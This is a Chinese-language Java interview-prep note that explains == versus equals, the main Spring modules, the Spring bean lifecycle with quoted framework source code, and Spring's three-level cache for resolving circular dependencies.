查缺补漏
- 一、基础篇
- 1. ==和equals区别?
- 2. spring 有哪些主要模块?
- 3. Spring中bean的生命周期
- 4. spring 如何解决bean循环依赖的?
- 5. spring mvc 运行流程(详细版)?
- 6. springboot运行机制
- 7. Spring的动态的代理模式
- 8. 说一下 你对BIO,NIO,AIO 的了解
- 9. 缓存穿透,缓存雪崩,缓存击穿
- 10. 说一下消息中间件,什么是消息队列?什么场景需要他?用了会出现什么问题?
- 11. 消息队列:分布式事务、重复消费、顺序消费
- 12. mybatis
- 12.1 MyBatis是什么?
- 12.2 Mybatis优缺点
- 12.3 MyBatis编程步骤是什么样的?
- 12.4 MyBatis的工作原理?
- 12.5 Mybatis是否支持延迟加载?如果支持,它的实现原理是什么?
- 12.6 Mybatis都有哪些Executor执行器?它们之间的区别是什么?
- 12.7 Mybatis中如何指定使用哪一种Executor执行器?
- 12.8 #{}和${}的区别
- 12.9 模糊查询like语句该怎么写
- 12.10 在mapper中如何传递多个参数?
- 12.11 Mybatis如何执行批量操作?
- 12.12 如何获取生成的主键
- 12.13 Mybatis是如何将sql执行结果封装为目标对象并返回的?都有哪些映射形式?
- 12.14 Xml映射文件中,除了常见的select|insert|updae|delete标签之外,还有哪些标签?
- 12.15 Mybatis映射文件中,如果A标签通过include引用了B标签的内容,请问,B标签能否定义在A标签的后面,还是说必须定义在A标签的前面?
- 12.16 MyBatis实现一对一,一对多有几种方式,怎么操作的?
- 12.17 Mybatis是否可以映射Enum枚举类?
- 12.18 Mybatis动态sql是做什么的?都有哪些动态sql?能简述一下动态sql的执行原理不?
- 12.19 Mybatis是如何进行分页的?分页插件的原理是什么?
- 12.20 Mybatis的一级、二级缓存
- 12.21 Mybatis 嵌套查询和嵌套结果
- 12.22 ResultMap和ResultType在使用中的区别
- 13. mysql 分页偏移量比较大的时候,怎么做?
- 14. https和 http
- 15. tcp 和udp
- 16. http状态码
- 17. 三次牵手
- 18. B树和B+树的区别
- 二、说说hashMap?
- 三、ConcurrentHashMap 和 HashTable
- 四、ArrayList有用过吗?它是一个什么东西?可以用来干嘛?
- 五、乐观锁、悲观锁、AQS、sync和Lock
- 六、Spring你了解多少?
- 七、说一下你对AQS的理解?
- 八、ThreadLocal使用与原理
- 九. 如何解决跨域?你知道的有几种方式?
- 十、网络安全
- 十一、如何设计一个高并发的高可用系统?
- 十二、分库分表
一、基础篇
1. ==和equals区别?
1)对于==,比较的是值是否相等
如果作用于基本数据类型的变量,则直接比较其存储的 “值”是否相等;
如果作用于引用类型的变量,则比较的是所指向的对象的地址
2)对于equals方法,注意:equals方法不能作用于基本数据类型的变量,所有类从Object类中继承equals方法,比较的是是否是同一个对象
如果没有对equals方法进行重写,则比较的是引用类型的变量所指向的对象的地址;
诸如String、Date等类对equals方法进行了重写的话,比较的是所指向的对象的内容。
也就是说:
equals本身和==没有区别,对于基本数据都是比较值,对于对象都是比较是否为内存地址,其他类在继承Object类之后对equals方法重写,所以String、Date等类比较里面的内容。
Integer i1 = 130;
Integer i2 = 130;
System.out.println(i1 == i2);
i1 = 13;
i2 = 13;
System.out.println(i1 == i2);
false
true
2. spring 有哪些主要模块?
1.Spring Core:Spring框架的核心模块,他提供了Spring框架的基本功能,例如提供 ioc 和依赖注入特性。
这个模块中最主要的一个组件为BeanFactory,它使用工厂模式来创建所需的对象。
同时BeanFactory使用IOC思想,通过读取XML文件的方式来实例化对象,可以说BeanFactory提供了组件生命周期的管理,组件的创建,装配以及销毁等功能;
2.Spring AOP:采用了面向切面编程的思想,使Spring框架管理的对象支持AOP,同时这个模块也提供了事务管理,可以不依赖具体的EJB组件,就可以将事务管理集成到应用程序中;
3.Spring Web MVC:提供了一个构建Web应用程序的MVC的实现
4.Spring Web:提供了Servlet监听器的Context和Web应用的上下文。同时还集成了一些现有的Web框架,例如Struts;
5.Spring Context:扩展核心容器,提供了Spring上下文环境,给开发人员提供了很多非常有用的服务,例如国际化,Email和JNDI访问等;
6.Spring ORM:提供了对现有的ORM框架的支持,例如Hibernate等;
7.Spring DAO:提供了对DAO(Data Access Object,数据访问对象)模式和JDBC的支持。
DAO可以实现将业务逻辑与数据库访问的代码分离,从而降低代码的耦合度。
通过对JDBC的抽象,简化了开发工作,同时简化了对异常的处理(可以很好的处理不同数据库厂商抛出的异常);
*E0E2-FA50-0312-52D4 DF79-48B8-8B10-3AAC BADA-ECB0-421C-EC3B 856C-6AC2-610E-8FE9
3. Spring中bean的生命周期
3.1 Spring Bean的生命周期指的是从一个普通的Java类变成Bean的过程
总体的创建过程
以注解类变成Spring Bean为例,

- Spring会扫描指定包下面的Java类,然后将其变成beanDefinition对象
- 然后Spring会根据beanDefinition来创建bean。
beanDefinition

上图就是beanDefinition所包含的内容,看到这些属性如果对Spring有所了解都应该知道几个,
- 如lazyInit懒加载,在Spring中有一个@Lazy注解,用来标识其这个bean是否为懒加载的,
- scope属性,相应的也有@scope注解来标识这个bean其作用域,是单例还是多例,
- beanClass属性,在对象实例化时,会根据beanClass来创建对象、
- 又比如autowireMode注入模型这个属性,这个属性用于记录使用怎样的注入模型,注入模型常用的有根据名称和根据类型、不注入三种注入模型。
总之大家要记住Spring会根据beanDefinition来完成bean的创建
3.2 为什么不直接使用对象的class对象来创建bean呢?
因为在class对象仅仅能描述一个对象的创建,它不足以用来描述一个Spring bean,而对于是否为懒加载、是否是首要的、初始化方法是哪个、销毁方法是哪个,这个Spring中特有的属性在class对象中并没有,所有Spring就定义了beanDefinition来完成bean的创建。
3.3 java类 -> beanDefinition对象
所以说如果要说Bean的生命周期,你不能不说Java类是在那一步变成beanDefinition的,我们先来看一下Spring中AbstractApplicationContext类中的refresh方法,这个方法就可以总结上面的图。
@Override
public void refresh() throws BeansException, IllegalStateException {
synchronized (this.startupShutdownMonitor) {
// Prepare this context for refreshing.
准备工作包括设置启动时间,是否激活标识位,
// 初始化属性源(property source)配置
prepareRefresh();
// Tell the subclass to refresh the internal bean factory.
//返回一个factory 为什么需要返回一个工厂
//因为要对工厂进行初始化
ConfigurableListableBeanFactory beanFactory = obtainFreshBeanFactory();
// Prepare the bean factory for use in this context.
//准备工厂
prepareBeanFactory(beanFactory);
try {
// Allows post-processing of the bean factory in context subclasses.
//这个方法在当前版本的spring是没用任何代码的
//可能spring期待在后面的版本中去扩展吧
postProcessBeanFactory(beanFactory);
// Invoke factory processors registered as beans in the context.
//在spring的环境中去执行已经被注册的 factory processors
//设置执行自定义的ProcessBeanFactory 和spring内部自己定义的
invokeBeanFactoryPostProcessors(beanFactory);
// Register bean processors that intercept bean creation.
//注册beanPostProcessor
registerBeanPostProcessors(beanFactory);
// Initialize message source for this context.
initMessageSource();
// Initialize event multicaster for this context.
//初始化应用事件广播器
initApplicationEventMulticaster();
// Initialize other special beans in specific context subclasses.
onRefresh();
// Check for listener beans and register them.
registerListeners();
// Instantiate all remaining (non-lazy-init) singletons.
finishBeanFactoryInitialization(beanFactory);
// Last step: publish corresponding event.
finishRefresh();
}
catch (BeansException ex) {
if (logger.isWarnEnabled()) {
logger.warn("Exception encountered during context initialization - " +
"cancelling refresh attempt: " + ex);
}
// Destroy already created singletons to avoid dangling resources.
destroyBeans();
// Reset 'active' flag.
cancelRefresh(ex);
// Propagate exception to caller.
throw ex;
}
finally {
// Reset common introspection caches in Spring's core, since we
// might not ever need metadata for singleton beans anymore...
resetCommonCaches();
}
}
}
有关Spring Bean生命周期最主要的方法有三个
- invokeBeanFactoryPostProcessors、
- registerBeanPostProcessors
- finishBeanFactoryInitialization。
其中invokeBeanFactoryPostProcessors方法会执行BeanFactoryPostProcessors后置处理器及其子接口BeanDefinitionRegistryPostProcessor,
执行顺序先是
- 执行BeanDefinitionRegistryPostProcessor接口的postProcessBeanDefinitionRegistry方法,
- 然后执行BeanFactoryPostProcessor接口的postProcessBeanFactory方法。
对于BeanDefinitionRegistryPostProcessor接口的postProcessBeanDefinitionRegistry方法,
该步骤会扫描到指定包下面的标有注解的类,然后将其变成BeanDefinition对象,然后放到一个Spring中的Map中,用于下面创建Spring bean的时候使用这个BeanDefinition
其中registerBeanPostProcessors方法根据实现了PriorityOrdered、Ordered接口,排序后注册所有的BeanPostProcessor后置处理器,主要用于Spring Bean创建时,执行这些后置处理器的方法,这也是Spring中提供的扩展点,让我们能够插手Spring bean创建过程。

3.4 beanDefinition对象 -> Spring中的bean
finishBeanFactoryInitialization是完成非懒加载的Spring bean的创建的工作,你要想说Spring的生命周期,不要整其他没用的,直接告诉他在该步骤中会有8个后置处理的方法4个后置处理器的类贯穿在对象的实例化、赋值、初始化、和销毁的过程中,这4个后置处理器出现的地方分别为:
关于每个后置处理的作用如下:


首先看一下继承关系,InstantiationAwareBeanPostProcessor、SmartInstantiationAwareBeanPostProcessor、MergedBeanDefinitionPostProcessor直接或间接的继承BeanPostProcessor,而SmartInitializingSingleton则是单独的一个接口。
一、InstantiationAwareBeanPostProcessor
InstantiationAwareBeanPostProcessor接口继承BeanPostProcessor接口,它内部提供了3个方法,再加上BeanPostProcessor接口内部的2个方法,所以实现这个接口需要实现5个方法。InstantiationAwareBeanPostProcessor接口的主要作用在于目标对象的实例化过程中需要处理的事情,包括实例化对象的前后过程以及实例的属性设置
在org.springframework.beans.factory.support.AbstractAutowireCapableBeanFactory#createBean()方法的Object bean = resolveBeforeInstantiation(beanName, mbdToUse);方法里面执行了这个后置处理器
二、SmartInstantiationAwareBeanPostProcessor
智能实例化Bean后置处理器(继承InstantiationAwareBeanPostProcessor)
三、MergedBeanDefinitionPostProcessor
四、SmartInitializingSingleton
智能初始化Singleton,该接口只有一个方法,是在所有的非懒加载单实例bean都成功创建并且放到Spring IOC容器之后进行执行的。
下面按照图中的顺序进行说明每个后置处理的作用:
1、InstantiationAwareBeanPostProcessor# postProcessBeforeInstantiation
在目标对象实例化之前调用,方法的返回值类型是Object,我们可以返回任何类型的值。
由于这个时候目标对象还未实例化,所以这个返回值可以用来代替原本该生成的目标对象的实例(一般都是代理对象)。
如果该方法的返回值代替原本该生成的目标对象,后续只有postProcessAfterInitialization方法会调用,其它方法不再调用;否则按照正常的流程走
2、SmartInstantiationAwareBeanPostProcessor# determineCandidateConstructors
检测Bean的构造器,可以检测出多个候选构造器
3、MergedBeanDefinitionPostProcessor# postProcessMergedBeanDefinition
缓存bean的注入信息的后置处理器,仅仅是缓存或者干脆叫做查找更加合适,没有完成注入,注入是另外一个后置处理器的作用
4、SmartInstantiationAwareBeanPostProcessor# getEarlyBeanReference
循环引用的后置处理器,这个东西比较复杂, 获得提前暴露的bean引用。主要用于解决循环引用的问题,只有单例对象才会调用此方法,以后如果有时间,我会写一篇关于Spring是怎么处理循环依赖的,会将这个,现在你就只需要知道他能提前暴露bean就行了。
5、InstantiationAwareBeanPostProcessor# postProcessAfterInstantiation
方法在目标对象实例化之后调用,这个时候对象已经被实例化,但是该实例的属性还未被设置,都是null。如果该方法返回false,会忽略属性值的设置;如果返回true,会按照正常流程设置属性值。方法不管postProcessBeforeInstantiation方法的返回值是什么都会执行
6、InstantiationAwareBeanPostProcessor# postProcessPropertie
方法对属性值进行修改(这个时候属性值还未被设置,但是我们可以修改原本该设置进去的属性值)。如果postProcessAfterInstantiation方法返回false,该方法不会被调用。可以在该方法内完成对属性的自动注入(注意:在Spring5.1之前,完成属性自动注入的方法是postProcessPropertyValues方法,在5.1就开始使用postProcessPropertie方法了,如果发现不同也不必惊慌,就是改了一下方法名,内部逻辑一样的)(在这一步,会完成标注了@Autowired、@Resource注解的自动装配,如果有兴趣的同学可以看一下:Spring源码分析@Autowired、@Resource注解的区别,是从源码角度分析他们之间装配的不同,不过需要一点Spring的功底)
调用invokeInitMethods方法
private void invokeAwareMethods(final String beanName, final Object bean) {
if (bean instanceof Aware) {
if (bean instanceof BeanNameAware) {
((BeanNameAware) bean).setBeanName(beanName);
}
if (bean instanceof BeanClassLoaderAware) {
ClassLoader bcl = getBeanClassLoader();
if (bcl != null) {
((BeanClassLoaderAware) bean).setBeanClassLoader(bcl);
}
}
if (bean instanceof BeanFactoryAware) {
((BeanFactoryAware) bean).setBeanFactory(AbstractAutowireCapableBeanFactory.this);
}
}
}
该方法就是查看这个bean是否实现应该的Aware接口,如果实现了,则调用相应的接口。
7.BeanPostProcessor# postProcessBeforeInitialization
该方法会在初始化之前进行执行,其中有一个实现类比较重要ApplicationContextAwareProcessor,该后置处理的一个作用就是当应用程序定义的Bean实现ApplicationContextAware接口时注入ApplicationContext对象:
class ApplicationContextAwareProcessor implements BeanPostProcessor {
private final ConfigurableApplicationContext applicationContext;
private final StringValueResolver embeddedValueResolver;
/**
* Create a new ApplicationContextAwareProcessor for the given context.
*/
public ApplicationContextAwareProcessor(ConfigurableApplicationContext applicationContext) {
this.applicationContext = applicationContext;
this.embeddedValueResolver = new EmbeddedValueResolver(applicationContext.getBeanFactory());
}
@Override
@Nullable
public Object postProcessBeforeInitialization(final Object bean, String beanName) throws BeansException {
AccessControlContext acc = null;
if (System.getSecurityManager() != null &&
(bean instanceof EnvironmentAware || bean instanceof EmbeddedValueResolverAware ||
bean instanceof ResourceLoaderAware || bean instanceof ApplicationEventPublisherAware ||
bean instanceof MessageSourceAware || bean instanceof ApplicationContextAware)) {
acc = this.applicationContext.getBeanFactory().getAccessControlContext();
}
if (acc != null) {
AccessController.doPrivileged((PrivilegedAction<Object>) () -> {
invokeAwareInterfaces(bean);
return null;
}, acc);
}
else {
invokeAwareInterfaces(bean);
}
return bean;
}
private void invokeAwareInterfaces(Object bean) {
if (bean instanceof Aware) { //判断该类是否是Aware的子类
if (bean instanceof EnvironmentAware) {
((EnvironmentAware) bean).setEnvironment(this.applicationContext.getEnvironment());
}
if (bean instanceof EmbeddedValueResolverAware) {
((EmbeddedValueResolverAware) bean).setEmbeddedValueResolver(this.embeddedValueResolver);
}
if (bean instanceof ResourceLoaderAware) {
((ResourceLoaderAware) bean).setResourceLoader(this.applicationContext);
}
if (bean instanceof ApplicationEventPublisherAware) {
((ApplicationEventPublisherAware) bean).setApplicationEventPublisher(this.applicationContext);
}
if (bean instanceof MessageSourceAware) {
((MessageSourceAware) bean).setMessageSource(this.applicationContext);
}
//spring帮你set一个applicationContext对象
//所以当我们自己的一个对象实现了ApplicationContextAware对象只需要提供setter就能得到applicationContext对象
//此处应该有点赞加收藏
if (bean instanceof ApplicationContextAware) {
if (!bean.getClass().getSimpleName().equals("IndexDao"))
((ApplicationContextAware) bean).setApplicationContext(this.applicationContext);
}
}
}
@Override
public Object postProcessAfterInitialization(Object bean, String beanName) {
return bean;
}
}
看到这里你可能恍然大悟,原来调用BeanFactoryAware和ApplicationContextAware时,相应的处理是不同的,这个你可能看别人写的博客时,完全就没有介绍。 所以,你如果把这个不同点说出来,那么面试官就会认为你是看过源码的人。ApplicationContextAware是在一个BeanPostProcessor后置处理器的postProcessBeforeInitialization方法中进行执行的。
回调执行bean的声明周期回调中的init方法,该步骤不做介绍,就是执行bean的init方法
8.BeanPostProcessor# postProcessAfterInitialization
该后置处理器的执行是在调用init方法后面进行执行,主要是判断该bean是否需要被AOP代理增强,如果需要的话,则会在该步骤返回一个代理对象。
9.SmartInitializingSingleton# afterSingletonsInstantiated
该方法会在所有的非懒加载单实例bean都成功创建并且放到Spring IOC容器之后,依次遍历所有的bean,如果当前这个bean是SmartInitializingSingleton的子类,那么就强转成SmartInitializingSingleton类,然后调用SmartInitializingSingleton的afterSingletonsInstantiated方法。
查看一下DefaultListableBeanFactory#preInstantiateSingletons方法
public void preInstantiateSingletons() throws BeansException {
// Iterate over a copy to allow for init methods which in turn register new bean definitions.
// While this may not be part of the regular factory bootstrap, it does otherwise work fine.
List<String> beanNames = new ArrayList<>(this.beanDefinitionNames);
// Trigger initialization of all non-lazy singleton beans...
//1.遍历所有的beanDefinition对象,然后根据beanDefinition去创建对象,此步骤会完成当前
//Spring容器中所有的bean,getBean方法会查看容器中是否有该bean,如果没有则去创建
for (String beanName : beanNames) {
RootBeanDefinition bd = getMergedLocalBeanDefinition(beanName);
if (!bd.isAbstract() && bd.isSingleton() && !bd.isLazyInit()) {
if (isFactoryBean(beanName)) {
Object bean = getBean(FACTORY_BEAN_PREFIX + beanName);
if (bean instanceof FactoryBean) {
final FactoryBean<?> factory = (FactoryBean<?>) bean;
boolean isEagerInit;
if (System.getSecurityManager() != null && factory instanceof SmartFactoryBean) {
isEagerInit = AccessController.doPrivileged((PrivilegedAction<Boolean>)
((SmartFactoryBean<?>) factory)::isEagerInit,
getAccessControlContext());
}
else {
isEagerInit = (factory instanceof SmartFactoryBean &&
((SmartFactoryBean<?>) factory).isEagerInit());
}
if (isEagerInit) {
getBean(beanName);
}
}
}
else {
getBean(beanName);
}
}
}
// Trigger post-initialization callback for all applicable beans...
//2.走到这里的时候,说明所有的bean都已经被成功创建,依次遍历所有的bean
for (String beanName : beanNames) {
Object singletonInstance = getSingleton(beanName);
//3.判断该bean是否为SmartInitializingSingleton接口的子类,如果是,则执行afterSingletonsInstantiated方法
if (singletonInstance instanceof SmartInitializingSingleton) {
final SmartInitializingSingleton smartSingleton = (SmartInitializingSingleton) singletonInstance;
if (System.getSecurityManager() != null) {
AccessController.doPrivileged((PrivilegedAction<Object>) () -> {
smartSingleton.afterSingletonsInstantiated();
return null;
}, getAccessControlContext());
}
else {
smartSingleton.afterSingletonsInstantiated();
}
}
}
}
对于SmartInitializingSingleton# afterSingletonsInstantiated方法,是在所有的bean完成之后进行调用的,这个扩展点可以让我们自己很轻松的自定义注解,完成我们想要实现的逻辑,比如使用@EventListener注解实现事件监听,其底层就是童年各国SmartInitializingSingleton# afterSingletonsInstantiated来实现的,关于@EventListener可以自行百度,以后有时间再进行分析,而且我在看公司内部基于Spring开发的框架时,也用到了SmartInitializingSingleton进行定义注解,实现自己的逻辑,对于Spring提供的这么多扩展点,感觉就这个我能用到一点(还是太辣鸡o(╥﹏╥)o),所以对于这个重点说一下。
此时,Spring Bean的生命周期就算说完了,如果你能把上面的步骤将给面试官听,那么保证是没有问题的,在回答这个问题的时候可以从下面几个点思考:
1.普通Java类是在哪一步变成beanDefinition的
2.有8个后置处理器方法4个后置处理器,贯穿了对象的创建->属性赋值->初始化->销毁
3.然后再说处理器方法执行的时机和作用
4.invokeInitMethods执行的Aware和BeanPostProcessor# postProcessBeforeInitialization方法执行的aware
总结
Spring Bean的生命周期分为四个阶段和多个扩展点。扩展点又可以分为影响多个Bean和影响单个Bean。整理如下:
四个阶段
- 实例化 Instantiation
- 属性赋值 Populate
- 初始化 Initialization
- 销毁 Destruction
多个扩展点
- 影响多个Bean
- BeanPostProcessor
- postProcessBeforeInitialization
- postProcessAfterInitialization
- InstantiationAwareBeanPostProcessor
- postProcessBeforeInstantiation
- postProcessAfterInstantiation
- postProcessPropertyValues
- MergedBeanDefinitionPostProcessor
- postProcessMergedBeanDefinition
- SmartInstantiationAwareBeanPostProcessor
- determineCandidateConstructors
- getEarlyBeanReference
- BeanPostProcessor
- 影响单个Bean
- Aware
- Aware Group1(调用invokeInitMethods方法)
- BeanNameAware
- BeanClassLoaderAware
- BeanFactoryAware
- Aware Group2(调用Aware和BeanPostProcessor# postProcessBeforeInitialization方法)
- EnvironmentAware
- EmbeddedValueResolverAware
- ApplicationContextAware(ResourceLoaderAware\ApplicationEventPublisherAware\MessageSourceAware)
- 生命周期
- InitializingBean
- DisposableBean
- Aware Group1(调用invokeInitMethods方法)
- Aware
最后建议:
其实想要清楚Spring Bean的周期,那么还是要看一下Spring的源码,看过源码后你会知道Spring中是怎么解决属性的循环依赖的(现在好多博客都说过循环依赖,基本都是你抄我,我抄你,没有领悟循环依赖的精髓,只知道Spring使用3个集合来解决,却不知道为啥是3个,为啥不能是2个)、@Configuration实现的原理等等,这些问题只有真正看多Spring源码的人才能很好的回答,所以建议大家还是需要看看Spring源码的。
4. spring 如何解决bean循环依赖的?
解决方法:
重要结论(spring内部通过3级缓存来解决循环依赖) - DefaultSingletonBeanRegistry
只有单例的bean会通过三级缓存提前暴露来解决循环依赖的问题。
而非单例的bean,每次从容器中获取都是一个新的对象,都会重新创建。
所以非单例的bean是没有缓存的,不会将其放到三级缓存中。
第一级缓存(也叫单例池)singletonObjects:存放已经经历了完整生命周期的Bean对象。(ConcurrentHashMap)
第二级缓存:earlySingletonObjects,存放早期暴露出来的Bean对象,Bean的生命周期未结束(属性还未填充完。)
第三级缓存:Map<String, ObjectFactory<?>> singletonFactories,存放可以生成Bean的工厂
简化版
A / B两对象在三级缓存中的迁移说明
1.A创建过程中需要B,于是A将自己放到三级缓里面,去实例化B。
2.B实例化的时候发现需要A,于是B先查一级缓存,没有,再查二级缓存,还是没有,再查三级缓存,找到了A。
然后把三级缓存里面的这个A放到二级缓存里面,并删除三级缓存里面的A。
3.B顺利初始化完毕,将自己放到一级缓存里面(此时B里面的A依然是创建中状态),然后回来接着创建A,此时B已经创建结束,直接从一级缓存里面拿到B,然后完成创建,并将A自己放到一级缓存里面。
详细版
Spring解决循环依赖依靠的是Bean的"中间态"这个概念,而这个中间态指的是已经实例化但还没初始化的状态—>半成品。实例化的过程又是通过构造器创建的,如果A还没创建好出来怎么可能提前曝光,所以构造器的循环依赖无法解决。
Spring为了解决单例的循坏依赖问题,使用了三级缓存:
其中一级缓存为单例池(singletonObjects)。
二级缓存为提前曝光对象(earlySingletonObjects)。
三级级存为提前曝光对象工厂(singletonFactories) 。
假设A、B循环引用,实例化A的时候就将其放入三级缓存中,接着填充属性的时候,发现依赖了B,同样的流程也是实例化后放入三级缓存,接着去填充属性时又发现自己依赖A,这时候从缓存中查找到早期暴露的A。
没有AOP代理的话,直接将A的原始对象注入B,完成B的初始化后,进行属性填充和初始化。
这时候B完成后,就去完成剩下的A的步骤,如果有AOP代理,就进行AOP处理获取代理后的对象A,注入B,走剩下的流程。
Spring解决循环依赖过程:
1.调用doGetBean()方法,想要获取beanA,于是调用getSingleton()方法从缓存中查找beanA
2.在getSingleton()方法中,从一级缓存中查找,没有,返回null
3.doGetBean()方法中获取到的beanA为null,于是走对应的处理逻辑,调用getSingleton()的重载方法(参数为ObjectFactory的)
4.在getSingleton()方法中,先将beanA_name添加到一个集合中,用于标记该bean正在创建中。然后回调匿名内部类的creatBean方法
